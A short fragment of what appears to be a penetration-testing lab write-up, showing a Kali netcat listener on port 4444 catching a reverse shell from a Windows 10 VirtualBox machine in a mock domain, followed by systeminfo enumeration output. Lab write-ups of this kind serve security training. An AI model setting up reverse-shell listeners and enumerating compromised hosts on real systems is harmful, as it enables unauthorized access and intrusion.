 ┌──(root㉿kali)-[/home/jeetu855]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.18] 49807
Microsoft Windows [Version 10.0.19045.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: SPIDERMAN
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Peter Parker
Registered Organization:
Product ID: 00329-20000-00001-AA090
Original Install Date: 27-06-2023, 18:11:49
System Boot Time: 29-06-2023, 00:20:50
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.